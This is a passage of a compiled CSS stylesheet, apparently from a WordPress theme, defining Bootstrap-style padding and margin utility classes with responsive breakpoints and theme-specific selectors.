  padding-right: 1rem !important; }

.pb-3, .comment-list .depth-1 article.comment-body,
.py-3,
.wp-caption {
  padding-bottom: 1rem !important; }

.pl-3, .site-footer.style-v15 .footer-primary-menu li,
.px-3 {
  padding-left: 1rem !important; }

.p-4 {
  padding: 1.5rem !important; }

.pt-4,
.py-4 {
  padding-top: 1.5rem !important; }

.pr-4,
.px-4 {
  padding-right: 1.5rem !important; }

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important; }

.pl-4,
.px-4 {
  padding-left: 1.5rem !important; }

.p-5, blockquote.wp-block-quote,
.wp-block-quote.is-style-large {
  padding: 2rem !important; }

.pt-5, .comment-respond, .blog-sidebar .wp-block-latest-posts > li + li,
.blog-sidebar .wp-block-latest-comments > li + li,
.blog-sidebar #recentcomments > li + li,
.blog-sidebar .widget_recent_entries .widget__title + ul > li + li, .blog-sidebar .wp-block-latest-posts.is-grid > li,
.blog-sidebar .wp-block-latest-comments.is-grid > li,
.blog-sidebar #recentcomments.is-grid > li,
.blog-sidebar .widget_recent_entries .widget__title + ul.is-grid > li, .blog-sidebar .widget_rss ul > li + li,
.py-5,
.comment:not(.parent) {
  padding-top: 2rem !important; }

.pr-5,
.px-5,
header .wc-social-login,
#loginModal .wc-social-login,
.site-footer .widget.widget_price_filter .price_slider_amount button,
.site-footer .widget.widget_layered_nav button {
  padding-right: 2rem !important; }

.pb-5, .blog-sidebar .wp-block-latest-posts > li:last-child,
.blog-sidebar .wp-block-latest-comments > li:last-child,
.blog-sidebar #recentcomments > li:last-child,
.blog-sidebar .widget_recent_entries .widget__title + ul > li:last-child, .blog-sidebar .widget_rss ul > li:last-child, header .wc-social-login,
#loginModal .wc-social-login,
.py-5,
.comment:not(.parent) {
  padding-bottom: 2rem !important; }

.pl-5,
.px-5,
header .wc-social-login,
#loginModal .wc-social-login,
.site-footer .widget.widget_price_filter .price_slider_amount button,
.site-footer .widget.widget_layered_nav button {
  padding-left: 2rem !important; }

.p-6 {
  padding: 2.5rem !important; }

.pt-6,
.py-6 {
  padding-top: 2.5rem !important; }

.pr-6,
.px-6 {
  padding-right: 2.5rem !important; }

.pb-6,
.py-6 {
  padding-bottom: 2.5rem !important; }

.pl-6,
.px-6 {
  padding-left: 2.5rem !important; }

.p-7 {
  padding: 3rem !important; }

.pt-7,
.py-7 {
  padding-top: 3rem !important; }

.pr-7,
.px-7 {
  padding-right: 3rem !important; }

.pb-7,
.py-7 {
  padding-bottom: 3rem !important; }

.pl-7,
.px-7 {
  padding-left: 3rem !important; }

.p-8 {
  padding: 3.5rem !important; }

.pt-8,
.py-8 {
  padding-top: 3.5rem !important; }

.pr-8,
.px-8 {
  padding-right: 3.5rem !important; }

.pb-8,
.py-8 {
  padding-bottom: 3.5rem !important; }

.pl-8,
.px-8 {
  padding-left: 3.5rem !important; }

.p-9 {
  padding: 4rem !important; }

.pt-9,
.py-9,
.wp-block-pullquote:not(.is-style-solid-color) blockquote {
  padding-top: 4rem !important; }

.pr-9,
.px-9 {
  padding-right: 4rem !important; }

.pb-9,
.py-9,
.wp-block-pullquote:not(.is-style-solid-color) blockquote {
  padding-bottom: 4rem !important; }

.pl-9,
.px-9 {
  padding-left: 4rem !important; }

.p-10 {
  padding: 4.5rem !important; }

.pt-10,
.py-10 {
  padding-top: 4.5rem !important; }

.pr-10,
.px-10 {
  padding-right: 4.5rem !important; }

.pb-10,
.py-10 {
  padding-bottom: 4.5rem !important; }

.pl-10,
.px-10 {
  padding-left: 4.5rem !important; }

.p-11 {
  padding: 5rem !important; }

.pt-11,
.py-11 {
  padding-top: 5rem !important; }

.pr-11,
.px-11 {
  padding-right: 5rem !important; }

.pb-11,
.py-11 {
  padding-bottom: 5rem !important; }

.pl-11,
.px-11 {
  padding-left: 5rem !important; }

.m-n1 {
  margin: -0.25rem !important; }

.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important; }

.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important; }

.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important; }

.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important; }

.m-n2 {
  margin: -0.5rem !important; }

.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important; }

.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important; }

.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important; }

.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important; }

.m-n3 {
  margin: -1rem !important; }

.mt-n3,
.my-n3 {
  margin-top: -1rem !important; }

.mr-n3,
.mx-n3 {
  margin-right: -1rem !important; }

.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important; }

.ml-n3,
.mx-n3 {
  margin-left: -1rem !important; }

.m-n4 {
  margin: -1.5rem !important; }

.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important; }

.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important; }

.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important; }

.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important; }

.m-n5 {
  margin: -2rem !important; }

.mt-n5,
.my-n5 {
  margin-top: -2rem !important; }

.mr-n5,
.mx-n5 {
  margin-right: -2rem !important; }

.mb-n5,
.my-n5 {
  margin-bottom: -2rem !important; }

.ml-n5,
.mx-n5 {
  margin-left: -2rem !important; }

.m-n6 {
  margin: -2.5rem !important; }

.mt-n6,
.my-n6 {
  margin-top: -2.5rem !important; }

.mr-n6,
.mx-n6 {
  margin-right: -2.5rem !important; }

.mb-n6,
.my-n6 {
  margin-bottom: -2.5rem !important; }

.ml-n6,
.mx-n6 {
  margin-left: -2.5rem !important; }

.m-n7 {
  margin: -3rem !important; }

.mt-n7,
.my-n7 {
  margin-top: -3rem !important; }

.mr-n7,
.mx-n7,
.page-template-template-privacy-policy #content .hero-24 {
  margin-right: -3rem !important; }

.mb-n7,
.my-n7 {
  margin-bottom: -3rem !important; }

.ml-n7,
.mx-n7,
.page-template-template-privacy-policy #content .hero-24 {
  margin-left: -3rem !important; }

.m-n8 {
  margin: -3.5rem !important; }

.mt-n8,
.my-n8 {
  margin-top: -3.5rem !important; }

.mr-n8,
.mx-n8 {
  margin-right: -3.5rem !important; }

.mb-n8,
.my-n8 {
  margin-bottom: -3.5rem !important; }

.ml-n8,
.mx-n8 {
  margin-left: -3.5rem !important; }

.m-n9 {
  margin: -4rem !important; }

.mt-n9,
.my-n9 {
  margin-top: -4rem !important; }

.mr-n9,
.mx-n9 {
  margin-right: -4rem !important; }

.mb-n9,
.my-n9 {
  margin-bottom: -4rem !important; }

.ml-n9,
.mx-n9 {
  margin-left: -4rem !important; }

.m-n10 {
  margin: -4.5rem !important; }

.mt-n10,
.my-n10 {
  margin-top: -4.5rem !important; }

.mr-n10,
.mx-n10 {
  margin-right: -4.5rem !important; }

.mb-n10,
.my-n10 {
  margin-bottom: -4.5rem !important; }

.ml-n10,
.mx-n10 {
  margin-left: -4.5rem !important; }

.m-n11 {
  margin: -5rem !important; }

.mt-n11,
.my-n11 {
  margin-top: -5rem !important; }

.mr-n11,
.mx-n11 {
  margin-right: -5rem !important; }

.mb-n11,
.my-n11 {
  margin-bottom: -5rem !important; }

.ml-n11,
.mx-n11 {
  margin-left: -5rem !important; }

.m-auto {
  margin: auto !important; }

.mt-auto,
.my-auto {
  margin-top: auto !important; }

.mr-auto,
.mx-auto {
  margin-right: auto !important; }

.mb-auto,
.my-auto {
  margin-bottom: auto !important; }

.ml-auto,
.mx-auto {
  margin-left: auto !important; }

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important; }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important; }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important; }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important; }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important; }
  .m-sm-1 {
    margin: 0.25rem !important; }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important; }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important; }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important; }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important; }
  .m-sm-2 {
    margin: 0.5rem !important; }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important; }
  .mr-sm-2, .site-footer.site-footer__primary.style-v4 .footer-static-content .fgb-button-wrapper .fgb-button:not(:last-child),
  .mx-sm-2 {
    margin-right: 0.5rem !important; }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important; }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important; }
  .m-sm-3 {
    margin: 1rem !important; }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important; }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important; }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important; }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important; }
  .m-sm-4 {
    margin: 1.5rem !important; }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important; }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important; }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important; }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important; }
  .m-sm-5 {
    margin: 2rem !important; }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 2rem !important; }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 2rem !important; }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 2rem !important; }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 2rem !important; }
  .m-sm-6 {
    margin: 2.5rem !important; }
  .mt-sm-6,
  .my-sm-6 {
    margin-top: 2.5rem !important; }
  .mr-sm-6,
  .mx-sm-6 {
    margin-right: 2.5rem !important; }
  .mb-sm-6,
  .my-sm-6 {
    margin-bottom: 2.5rem !important; }
  .ml-sm-6,
  .mx-sm-6 {
    margin-left: 2.5rem !important; }
  .m-sm-7 {
    margin: 3rem !important; }
  .mt-sm-7,
  .my-sm-7 {
    margin-top: 3rem !important; }
  .mr-sm-7,
  .mx-sm-7 {
    margin-right: 3rem !important; }
  .mb-sm-7,
  .my-sm-7 {
    margin-bottom: 3rem !important; }
  .ml-sm-7,
  .mx-sm-7 {
    margin-left: 3rem !important; }
  .m-sm-8 {
    margin: 3.5rem !important; }
  .mt-sm-8,
  .my-sm-8 {
    margin-top: 3.5rem !important; }
  .mr-sm-8,
  .mx-sm-8 {
    margin-right: 3.5rem !important; }
  .mb-sm-8,
  .my-sm-8 {
    margin-bottom: 3.5rem !important; }
  .ml-sm-8,
  .mx-sm-8 {
    margin-left: 3.5rem !important; }
  .m-sm-9 {
    margin: 4rem !important; }
  .mt-sm-9,
  .my-sm-9 {
    margin-top: 4rem !important; }
  .mr-sm-9,
  .mx-sm-9 {
    margin-right: 4rem !important; }
  .mb-sm-9,
  .my-sm-9 {
    margin-bottom: 4rem !important; }
  .ml-sm-9,
  .mx-sm-9 {
    margin-left: 4rem !important; }
  .m-sm-10 {
    margin: 4.5rem !important; }
  .mt-sm-10,
  .my-sm-10 {
    margin-top: 4.5rem !important; }
  .mr-sm-10,
  .mx-sm-10 {
    margin-right: 4.5rem !important; }
  .mb-sm-10,
  .my-sm-10 {
    margin-bottom: 4.5rem !important; }
  .ml-sm-10,
  .mx-sm-10 {
    margin-left: 4.5rem !important; }
  .m-sm-11 {
    margin: 5rem !important; }
  .mt-sm-11,
  .my-sm-11 {
    margin-top: 5rem !important; }
  .mr-sm-11,
  .mx-sm-11 {
    margin-right: 5rem !important; }
  .mb-sm-11,
  .my-sm-11 {
    margin-bottom: 5rem !important; }
  .ml-sm-11,
  .mx-sm-11 {
    margin-left: 5rem !important; }
  .p-sm-0 {
    padding: 0 !important; }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important; }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important; }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important; }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important; }
  .p-sm-1 {
    padding: 0.25rem !important; }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important; }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important; }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important; }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important; }
  .p-sm-2 {
    padding: 0.5rem !important; }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important; }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important; }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important; }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important; }
  .p-sm-3 {
    padding: 1rem !important; }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important; }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important; }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important; }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important; }
  .p-sm-4 {
    padding: 1.5rem !important; }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important; }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important; }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important; }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important; }
  .p-sm-5 {
    padding: 2rem !important; }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 2rem !important; }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 2rem !important; }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 2rem !important; }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 2rem !important; }
  .p-sm-6 {
    padding: 2.5rem !important; }
  .pt-sm-6,
  .py-sm-6 {
    padding-top: 2.5rem !important; }
  .pr-sm-6,
  .px-sm-6 {
    padding-right: 2.5rem !important; }
  .pb-sm-6,
  .py-sm-6 {
    padding-bottom: 2.5rem !important; }
  .pl-sm-6,
  .px-sm-6 {
    padding-left: 2.5rem !important; }
  .p-sm-7 {
    padding: 3rem !important; }
  .pt-sm-7,
  .py-sm-7 {
    padding-top: 3rem !important; }
  .pr-sm-7,
  .px-sm-7 {
    padding-right: 3rem !important; }
  .pb-sm-7,
  .py-sm-7 {
    padding-bottom: 3rem !important; }
  .pl-sm-7,
  .px-sm-7 {
    padding-left: 3rem !important; }
  .p-sm-8 {
    padding: 3.5rem !important; }
  .pt-sm-8,
  .py-sm-8 {
    padding-top: 3.5rem !important; }
  .pr-sm-8,
  .px-sm-8 {
    padding-right: 3.5rem !important; }
  .pb-sm-8,
  .py-sm-8 {
    padding-bottom: 3.5rem !important; }
  .pl-sm-8,
  .px-sm-8 {
    padding-left: 3.5rem !important; }
  .p-sm-9 {
    padding: 4rem !important; }
  .pt-sm-9,
  .py-sm-9 {
    padding-top: 4rem !important; }
  .pr-sm-9,
  .px-sm-9 {
    padding-right: 4rem !important; }
  .pb-sm-9,
  .py-sm-9 {
    padding-bottom: 4rem !important; }
  .pl-sm-9,
  .px-sm-9 {
    padding-left: 4rem !important; }
  .p-sm-10 {
    padding: 4.5rem !important; }
  .pt-sm-10,
  .py-sm-10 {
    padding-top: 4.5rem !important; }
  .pr-sm-10,
  .px-sm-10 {
    padding-right: 4.5rem !important; }
  .pb-sm-10,
  .py-sm-10 {
    padding-bottom: 4.5rem !important; }
  .pl-sm-10,
  .px-sm-10 {
    padding-left: 4.5rem !important; }
  .p-sm-11 {
    padding: 5rem !important; }
  .pt-sm-11,
  .py-sm-11 {
    padding-top: 5rem !important; }
  .pr-sm-11,
  .px-sm-11 {
    padding-right: 5rem !important; }
  .pb-sm-11,
  .py-sm-11 {
    padding-bottom: 5rem !important; }
  .pl-sm-11,
  .px-sm-11 {
    padding-left: 5rem !important; }
  .m-sm-n1 {
    margin: -0.25rem !important; }
  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.25rem !important; }
  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.25rem !important; }
  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.25rem !important; }
  .m-sm-n2 {
    margin: -0.5rem !important; }
  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.5rem !important; }
  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.5rem !important; }
  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.5rem !important; }
  .m-sm-n3 {
    margin: -1rem !important; }
  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1rem !important; }
  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1rem !important; }
  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1rem !important; }
  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1rem !important; }
  .m-sm-n4 {
    margin: -1.5rem !important; }
  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.5rem !important; }
  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.5rem !important; }
  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.5rem !important; }
  .m-sm-n5 {
    margin: -2rem !important; }
  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -2rem !important; }
  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -2rem !important; }
  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -2rem !important; }
  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -2rem !important; }
  .m-sm-n6 {
    margin: -2.5rem !important; }
  .mt-sm-n6,
  .my-sm-n6 {
    margin-top: -2.5rem !important; }
  .mr-sm-n6,
  .mx-sm-n6 {
    margin-right: -2.5rem !important; }
  .mb-sm-n6,
  .my-sm-n6 {
    margin-bottom: -2.5rem !important; }
  .ml-sm-n6,
  .mx-sm-n6 {
    margin-left: -2.5rem !important; }
  .m-sm-n7 {
    margin: -3rem !important; }
  .mt-sm-n7,
  .my-sm-n7 {
    margin-top: -3rem !important; }
  .mr-sm-n7,
  .mx-sm-n7 {
    margin-right: -3rem !important; }
  .mb-sm-n7,
  .my-sm-n7 {
    margin-bottom: -3rem !important; }
  .ml-sm-n7,
  .mx-sm-n7 {
    margin-left: -3rem !important; }
  .m-sm-n8 {
    margin: -3.5rem !important; }
  .mt-sm-n8,
  .my-sm-n8 {
    margin-top: -3.5rem !important; }
  .mr-sm-n8,
  .mx-sm-n8 {
    margin-right: -3.5rem !important; }
  .mb-sm-n8,
  .my-sm-n8 {
    margin-bottom: -3.5rem !important; }
  .ml-sm-n8,
  .mx-sm-n8 {
    margin-left: -3.5rem !important; }
  .m-sm-n9 {
    margin: -4rem !important; }
  .mt-sm-n9,
  .my-sm-n9 {
    margin-top: -4rem !important; }
  .mr-sm-n9,
  .mx-sm-n9 {
    margin-right: -4rem !important; }
  .mb-sm-n9,
  .my-sm-n9 {
    margin-bottom: -4rem !important; }
  .ml-sm-n9,
  .mx-sm-n9 {
    margin-left: -4rem !important; }
  .m-sm-n10 {
    margin: -4.5rem !important; }
  .mt-sm-n10,
  .my-sm-n10 {
    margin-top: -4.5rem !important; }
  .mr-sm-n10,
  .mx-sm-n10 {
    margin-right: -4.5rem !important; }
  .mb-sm-n10,
  .my-sm-n10 {
    margin-bottom: -4.5rem !important; }
  .ml-sm-n10,
  .mx-sm-n10 {
    margin-left: -4.5rem !important; }
  .m-sm-n11 {
    margin: -5rem !important; }
  .mt-sm-n11,
  .my-sm-n11 {
    margin-top: -5rem !important; }
  .mr-sm-n11,
  .mx-sm-n11 {
    margin-right: -5rem !important; }
  .mb-sm-n11,
  .my-sm-n11 {
    margin-bottom: -5rem !important; }
  .ml-sm-n11,
  .mx-sm-n11 {
    margin-left: -5rem !important; }
  .m-sm-auto {
    margin: auto !important; }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important; }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important; }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important; }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important; } }

@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important; }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important; }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important; }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important; }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important; }
  .m-md-1 {
    margin: 0.25rem !important; }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important; }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important; }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important; }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important; }
  .m-md-2 {
    margin: 0.5rem !important; }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important; }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important; }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important; }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important; }
  .m-md-3 {
    margin: 1rem !important; }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important; }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important; }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important; }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important; }
  .m-md-4 {
    margin: 1.5rem !important; }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important; }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important; }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important; }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important; }
  .m-md-5 {
    margin: 2rem !important; }
  .mt-md-5,
  .my-md-5 {
    margin-top: 2rem !important; }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 2rem !important; }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 2rem !important; }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 2rem !important; }
  .m-md-6 {
    margin: 2.5rem !important; }
  .mt-md-6,
  .my-md-6 {
    margin-top: 2.5rem !important; }
  .mr-md-6,
  .mx-md-6 {
    margin-right: 2.5rem !important; }
  .mb-md-6,
  .my-md-6 {
    margin-bottom: 2.5rem !important; }
  .ml-md-6,
  .mx-md-6 {
    margin-left: 2.5rem !important; }
  .m-md-7 {
    margin: 3rem !important; }
  .mt-md-7,
  .my-md-7 {
    margin-top: 3rem !important; }
  .mr-md-7,
  .mx-md-7 {
    margin-right: 3rem !important; }
  .mb-md-7,
  .my-md-7 {
    margin-bottom: 3rem !important; }
  .ml-md-7,
  .mx-md-7 {
    margin-left: 3rem !important; }
  .m-md-8 {
    margin: 3.5rem !important; }
  .mt-md-8,
  .my-md-8 {
    margin-top: 3.5rem !important; }
  .mr-md-8,
  .mx-md-8 {
    margin-right: 3.5rem !important; }
  .mb-md-8,
  .my-md-8 {
    margin-bottom: 3.5rem !important; }
  .ml-md-8,
  .mx-md-8 {
    margin-left: 3.5rem !important; }
  .m-md-9 {
    margin: 4rem !important; }
  .mt-md-9,
  .my-md-9 {
    margin-top: 4rem !important; }
  .mr-md-9,
  .mx-md-9 {
    margin-right: 4rem !important; }
  .mb-md-9, .page-template-template-privacy-policy #content .hero-24,
  .my-md-9 {
    margin-bottom: 4rem !important; }
  .ml-md-9,
  .mx-md-9 {
    margin-left: 4rem !important; }
  .m-md-10 {
    margin: 4.5rem !important; }
  .mt-md-10,
  .my-md-10 {
    margin-top: 4.5rem !important; }
  .mr-md-10,
  .mx-md-10 {
    margin-right: 4.5rem !important; }
  .mb-md-10,
  .my-md-10 {
    margin-bottom: 4.5rem !important; }
  .ml-md-10,
  .mx-md-10 {
    margin-left: 4.5rem !important; }
  .m-md-11 {
    margin: 5rem !important; }
  .mt-md-11,
  .my-md-11 {
    margin-top: 5rem !important; }
  .mr-md-11,
  .mx-md-11 {
    margin-right: 5rem !important; }
  .mb-md-11,
  .my-md-11 {
    margin-bottom: 5rem !important; }
  .ml-md-11,
  .mx-md-11 {
    margin-left: 5rem !important; }
  .p-md-0 {
    padding: 0 !important; }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important; }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important; }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important; }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important; }
  .p-md-1 {
    padding: 0.25rem !important; }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important; }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important; }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important; }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important; }
  .p-md-2 {
    padding: 0.5rem !important; }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important; }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important; }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important; }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important; }
  .p-md-3 {
    padding: 1rem !important; }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important; }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important; }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important; }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important; }
  .p-md-4 {
    padding: 1.5rem !important; }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important; }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important; }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important; }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important; }
  .p-md-5 {
    padding: 2rem !important; }
  .pt-md-5,
  .py-md-5 {
    padding-top: 2rem !important; }
  .pr-md-5,
  .px-md-5 {
    padding-right: 2rem !important; }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 2rem !important; }
  .pl-md-5,
  .px-md-5 {
    padding-left: 2rem !important; }
  .p-md-6 {
    padding: 2.5rem !important; }
  .pt-md-6,
  .py-md-6 {
    padding-top: 2.5rem !important; }
  .pr-md-6,
  .px-md-6 {
    padding-right: 2.5rem !important; }
  .pb-md-6,
  .py-md-6 {
    padding-bottom: 2.5rem !important; }
  .pl-md-6,
  .px-md-6 {
    padding-left: 2.5rem !important; }
  .p-md-7 {
    padding: 3rem !important; }
  .pt-md-7,
  .py-md-7 {
    padding-top: 3rem !important; }
  .pr-md-7,
  .px-md-7 {
    padding-right: 3rem !important; }
  .pb-md-7,
  .py-md-7 {
    padding-bottom: 3rem !important; }
  .pl-md-7,
  .px-md-7 {
    padding-left: 3rem !important; }
  .p-md-8 {
    padding: 3.5rem !important; }
  .pt-md-8,
  .py-md-8 {
    padding-top: 3.5rem !important; }
  .pr-md-8,
  .px-md-8 {
    padding-right: 3.5rem !important; }
  .pb-md-8,
  .py-md-8 {
    padding-bottom: 3.5rem !important; }
  .pl-md-8,
  .px-md-8 {
    padding-left: 3.5rem !important; }
  .p-md-9 {
    padding: 4rem !important; }
  .pt-md-9,
  .py-md-9 {
    padding-top: 4rem !important; }
  .pr-md-9,
  .px-md-9 {
    padding-right: 4rem !important; }
  .pb-md-9,
  .py-md-9 {
    padding-bottom: 4rem !important; }
  .pl-md-9,
  .px-md-9 {
    padding-left: 4rem !important; }
  .p-md-10 {
    padding: 4.5rem !important; }
  .pt-md-10,
  .py-md-10 {
    padding-top: 4.5rem !important; }
  .pr-md-10,
  .px-md-10 {
    padding-right: 4.5rem !important; }
  .pb-md-10,
  .py-md-10 {
    padding-bottom: 4.5rem !important; }
  .pl-md-10,
  .px-md-10 {
    padding-left: 4.5rem !important; }
  .p-md-11 {
    padding: 5rem !important; }
  .pt-md-11,
  .py-md-11 {
    padding-top: 5rem !important; }
  .pr-md-11,
  .px-md-11 {
    padding-right: 5rem !important; }
  .pb-md-11,
  .py-md-11 {
    padding-bottom: 5rem !important; }
  .pl-md-11,
  .px-md-11 {
    padding-left: 5rem !important; }
  .m-md-n1 {
    margin: -0.25rem !important; }
  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.25rem !important; }
  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.25rem !important; }
  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.25rem !important; }
  .m-md-n2 {
    margin: -0.5rem !important; }
  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.5rem !important; }
  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.5rem !important; }
  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.5rem !important; }
  .m-md-n3 {
    margin: -1rem !important; }
  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1rem !important; }
  .mr-md-n3,
